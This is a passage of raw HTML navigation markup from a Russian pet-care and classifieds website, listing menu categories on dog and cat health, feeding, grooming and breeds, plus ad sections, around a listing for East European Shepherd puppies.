<li id="menu-item-65260" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65260" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65260" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65260"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65260" id="labelid-menu-item-dropdown-65260" data-parent="#accordion-mobiletop">
	<li id="menu-item-65261" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65262" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма для собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65262" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65262" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65262"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65262" id="labelid-menu-item-dropdown-65262" data-parent="#accordion-mobiletop">
	<li id="menu-item-65263" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65264" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65265" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65266" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65267" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65267" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65267" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65267"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65267" id="labelid-menu-item-dropdown-65267" data-parent="#accordion-mobiletop">
	<li id="menu-item-65268" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65269" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65270" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65271" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход за собакой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65271" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65271" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65271"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65271" id="labelid-menu-item-dropdown-65271" data-parent="#accordion-mobiletop">
	<li id="menu-item-65272" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65273" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
	<li id="menu-item-65274" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
</ul>
</li>
<li id="menu-item-65275" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65275" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65275" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65275"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65275" id="labelid-menu-item-dropdown-65275" data-parent="#accordion-mobiletop">
	<li id="menu-item-65276" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65277" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65278" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65279" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65280" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65281" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Собаки крупных пород</a></a></li>
	<li id="menu-item-65282" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы собак</a></a></li>
	<li id="menu-item-65283" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65284" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65285" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65286" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65287" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65288" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы собак</a></a></li>
	<li id="menu-item-65289" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65290" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65291" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65292" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород собак</a></a></li>
</ul>
</li>
<li id="menu-item-116083" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-116083" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-116083" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-116083"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-116083" id="labelid-menu-item-dropdown-116083" data-parent="#accordion-mobiletop">
	<li id="menu-item-116084" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
</ul>
</li>
<li id="menu-item-65475" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65475" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65475" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65475"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65475" id="labelid-menu-item-dropdown-65475" data-parent="#accordion-mobiletop">
	<li id="menu-item-65476" ><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></a></li>
	<li id="menu-item-65477" ><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></a></li>
	<li id="menu-item-65478" ><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></a></li>
	<li id="menu-item-65479" ><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></a></li>
	<li id="menu-item-65480" ><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></a></li>
	<li id="menu-item-65481" ><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></a></li>
	<li id="menu-item-65482" ><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></a></li>
	<li id="menu-item-65483" ><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></a></li>
	<li id="menu-item-65484" ><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></a></li>
	<li id="menu-item-65485" ><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></a></li>
	<li id="menu-item-65486" ><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></a></li>
</ul>
</li>
</ul>




</div>
  <div class="justify-content-between w-100 d-none d-lg-flex">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya" class="dropdown-menu"><li id="menu-item-65323" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li id="menu-item-65324" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li id="menu-item-65325" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category current-advert-ancestor current-menu-parent current-advert-parent menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li id="menu-item-65326" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li id="menu-item-65327" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li id="menu-item-65328" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li id="menu-item-65330" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li id="menu-item-65331" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li id="menu-item-65332" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li id="menu-item-65336" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li id="menu-item-65337" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>

		
<a href="/lichnyj-kabinet/" class="btn btn-header-login btn-secondary"> добавить объявление</a>




		</div>

	</div>


	</nav>
</div>
</header>

	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div class="col-md-12">
		<div class="breadcrumbs_box">
			<div class="wrap">
				<p class="breadcrumbs single"><span><span><a href="https://usatiki.ru/">Главная страница</a></span>  <span><a href="https://usatiki.ru/obyavleniye/">Объявления</a></span>  <span class="breadcrumb_last" aria-current="page">Щенки Восточноевропейской овчарки</span></span></p>			</div>
		</div>
	</div>

	
	<div class="col-xl-2"><div class="sidebar">
<aside class="left_side single sidebar_block">
<div class="d-none d-lg-block">
<form role="search" method="get" id="searchform" action="https://usatiki.ru/" >
	<div class="search-form">
		<input type="search" value="" name="s" id="s" placeholder="Поиск по сайту...">
		<button type="submit"  id="searchsubmit"></button>
	</div>
</form></div>
<!--<div class="articles-menu">


	<div  id="articles-menu-content">-->
<!--	<ul  class="articles-menu-tab" >
	  <li >
	 <div class="icon-cats"></div>
	    <div class="articles-f">Все о кошках</div>
	  </li>
	</ul>
		<div  id="cats" >
			<div id="accordion-cats" class="menu"><ul>
<li id="menu-item-66288" ><a href=""></a></a></li>
<li id="menu-item-2" ><a href=""></a></a></li>
<li id="menu-item-65341" ><a href=""></a></a></li>
<li id="menu-item-65318" ><a href=""></a></a></li>
<li id="menu-item-36844" ><a href=""></a></a></li>
<li id="menu-item-68022" ><a href=""></a></a></li>
<li id="menu-item-68024" ><a href=""></a></a></li>
<li id="menu-item-68026" ><a href=""></a></a></li>
<li id="menu-item-68028" ><a href=""></a></a></li>
<li id="menu-item-68030" ><a href=""></a></a></li>
<li id="menu-item-68032" ><a href=""></a></a></li>
<li id="menu-item-68034" ><a href=""></a></a></li>
<li id="menu-item-68036" ><a href=""></a></a></li>
<li id="menu-item-68039" ><a href=""></a></a></li>
<li id="menu-item-68041" ><a href=""></a></a></li>
<li id="menu-item-68043" ><a href=""></a></a></li>
<li id="menu-item-68045" ><a href=""></a></a></li>
<li id="menu-item-68047" ><a href=""></a></a></li>
<li id="menu-item-36859" ><a href=""></a></a></li>
<li id="menu-item-65314" ><a href=""></a></a></li>
<li id="menu-item-72847" ><a href=""></a></a></li>
<li id="menu-item-51116" ><a href=""></a></a></li>
<li id="menu-item-35099" ><a href=""></a></a></li>
</ul></div>
		</div>-->


<!--	<ul  class="articles-menu-tab" >
	  <li >
	    <div class="icon-dogs"></div>
	    <div class="articles-f">Все о собаках</div>

	  </li>
	</ul>
		<div  id="dogs" >
			  <div id="accordion-dogs" class="menu"><ul>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
</ul></div>
		</div>
	</div>-->



<!--</div>-->



<div class="articles-menu d-none d-lg-block">


	<div  id="articles-menu-content">

		<div  id="leftmenu" >
			<div class="menu-leftmenu-container"><ul id="accordion-leftmenu" class="menu"><li id="menu-item-65115" ><div class="icon-cats"></div> <div class="articles-f">Все о кошках</div></a></li>
<li id="menu-item-65116" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65116" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65116" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65116"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65116" id="labelid-menu-item-dropdown-65116" data-parent="#accordion-leftmenu">
	<li id="menu-item-65117" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65118" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65119" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65120" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65121" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65122" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65124" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65125" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65126" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65127" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65123" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65129" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65131" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65133" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание</a></a></li>
<li id="menu-item-65138" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65138" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65138" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65138"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65138" id="labelid-menu-item-dropdown-65138" data-parent="#accordion-leftmenu">
	<li id="menu-item-65134" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода</a></a></li>
	<li id="menu-item-65135" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65139" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65142" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65142" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65142" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65142"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65142" id="labelid-menu-item-dropdown-65142" data-parent="#accordion-leftmenu">
	<li id="menu-item-65144" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65145" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65146" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65147" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65154" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65154" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65154" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65154"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65154" id="labelid-menu-item-dropdown-65154" data-parent="#accordion-leftmenu">
	<li id="menu-item-65155" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65156" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65152" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65160" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65160" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65160" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65160"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65160" id="labelid-menu-item-dropdown-65160" data-parent="#accordion-leftmenu">
	<li id="menu-item-65173" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65175" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65174" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65176" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65179" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65161" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65178" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65162" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65164" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65177" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65163" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-65190" ><div class="icon-dogs"></div> <div class="articles-f">Все о собаках</div></a></li>
<li id="menu-item-65191" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65191" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65191" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65191"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65191" id="labelid-menu-item-dropdown-65191" data-parent="#accordion-leftmenu">
	<li id="menu-item-65192" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65193" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65194" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65195" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА</a></a></li>
	<li id="menu-item-65196" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65197" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65199" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65200" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65201" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65128" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65198" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика</a></a></li>
	<li id="menu-item-65130" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты</a></a></li>
	<li id="menu-item-65132" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды</a></a></li>
</ul>
</li>
<li id="menu-item-65202" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65202" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65202" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65202"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65202" id="labelid-menu-item-dropdown-65202" data-parent="#accordion-leftmenu">
	<li id="menu-item-65203" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65143" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65143" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65143" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65143"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65143" id="labelid-menu-item-dropdown-65143" data-parent="#accordion-leftmenu">
	<li id="menu-item-65148" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65149" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65150" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65151" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65157" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65157" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65157" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65157"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65157" id="labelid-menu-item-dropdown-65157" data-parent="#accordion-leftmenu">
	<li id="menu-item-65158" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65159" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65153" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65140" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65140" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65140" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65140"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65140" id="labelid-menu-item-dropdown-65140" data-parent="#accordion-leftmenu">
	<li id="menu-item-65137" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
	<li id="menu-item-65141" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65136" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
</ul>
</li>
<li id="menu-item-65165" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65165" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65165" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65165"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65165" id="labelid-menu-item-dropdown-65165" data-parent="#accordion-leftmenu">
	<li id="menu-item-65166" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65167" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65187" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65169" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65170" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65171" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Крупные породы</a></a></li>
	<li id="menu-item-65172" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы</a></a></li>
